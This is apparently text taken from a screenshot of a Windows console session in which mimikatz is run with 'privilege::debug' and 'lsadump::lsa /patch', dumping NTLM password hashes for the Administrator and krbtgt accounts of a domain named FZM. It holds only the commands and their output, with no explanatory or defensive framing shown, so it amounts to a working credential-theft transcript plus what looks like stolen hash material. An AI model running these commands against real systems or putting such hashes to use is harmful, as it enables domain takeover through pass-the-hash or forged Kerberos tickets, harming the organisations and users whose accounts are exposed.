 c:\Users\Administrator\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : FZM / S-1-5-21-804046751-2176370659-833378800
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : abce628a814a052c482797c7422e5c99
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 3e000e366d0b6191732cfa7c8b77511e